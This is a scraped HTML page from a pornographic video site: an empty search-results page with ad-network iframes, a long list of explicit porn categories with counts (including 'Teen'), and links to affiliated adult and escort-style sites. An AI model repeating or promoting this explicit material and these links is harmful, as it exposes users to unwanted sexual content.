

--- FILE ---
content_type: text/html
request_url: https://desisexvideo2021.com/en/search/aGlqYWIgYXJhYg/
body_size: 6557
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Video 2021 - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - Streaming Tamil Sex Videos, Indian Sex In Internet Cafe, Hindi Xxx Blue Films, Download Hindi Sex" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://desisexvideo2021.com/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/jgRytCJEocAgNYpNlqU6hd7.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Desi<span> Sex Video</span> 2021</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>1 @ Desi Sex Video 2021</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/search/MQ/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/search/MQ/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7924</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2525</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4154</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3028</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2079</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 137</span>
                            <i class="far fa-square"></i> Asslick
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2406</span>
                            <i class="far fa-square"></i> Aunty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1679</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 258</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2845</span>
                            <i class="far fa-square"></i> Babe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 568</span>
                            <i class="far fa-square"></i> Bangladeshi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 874</span>
                            <i class="far fa-square"></i> Bengali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2554</span>
                            <i class="far fa-square"></i> Bhabhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1841</span>
                            <i class="far fa-square"></i> Big Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1680</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3402</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 239</span>
                            <i class="far fa-square"></i> Bisexual
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1299</span>
                            <i class="far fa-square"></i> Black
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5077</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 899</span>
                            <i class="far fa-square"></i> Bollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2326</span>
                            <i class="far fa-square"></i> Boobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 32</span>
                            <i class="far fa-square"></i> Cartoon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 249</span>
                            <i class="far fa-square"></i> Celebrity
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 226</span>
                            <i class="far fa-square"></i> Close Up
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1574</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 271</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1048</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 628</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1244</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 620</span>
                            <i class="far fa-square"></i> Deepthroat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 609</span>
                            <i class="far fa-square"></i> Delhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8563</span>
                            <i class="far fa-square"></i> Desi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 790</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 313</span>
                            <i class="far fa-square"></i> Egypt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1083</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 136</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 831</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 109</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 738</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1301</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1487</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4423</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 17</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> High Heels
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1291</span>
                            <i class="far fa-square"></i> Hijab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1825</span>
                            <i class="far fa-square"></i> Hindi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3115</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25656</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1382</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Iraq
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 980</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6216</span>
                            <i class="far fa-square"></i> MILF
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1283</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Masturbating
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3629</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 102</span>
                            <i class="far fa-square"></i> Mistress
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 621</span>
                            <i class="far fa-square"></i> Mumbai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 323</span>
                            <i class="far fa-square"></i> Nepali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 399</span>
                            <i class="far fa-square"></i> Nipples
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 748</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 203</span>
                            <i class="far fa-square"></i> Oiled
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 907</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 924</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1365</span>
                            <i class="far fa-square"></i> Pakistani
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 241</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 605</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 322</span>
                            <i class="far fa-square"></i> Persian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 298</span>
                            <i class="far fa-square"></i> Pissing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1314</span>
                            <i class="far fa-square"></i> Pornstars
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 309</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1113</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 993</span>
                            <i class="far fa-square"></i> Punjabi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 208</span>
                            <i class="far fa-square"></i> Retro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 722</span>
                            <i class="far fa-square"></i> Rough
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Scandals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 373</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 68</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 916</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 369</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 109</span>
                            <i class="far fa-square"></i> Spanked
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 468</span>
                            <i class="far fa-square"></i> Squirt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 137</span>
                            <i class="far fa-square"></i> Srilankan
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 116</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Strap-on
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3556</span>
                            <i class="far fa-square"></i> Tamil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5100</span>
                            <i class="far fa-square"></i> Teen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1071</span>
                            <i class="far fa-square"></i> Telugu
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1185</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 614</span>
                            <i class="far fa-square"></i> Turkish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 345</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 534</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1326</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 877</span>
                            <i class="far fa-square"></i> Whore
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-square"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
  
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
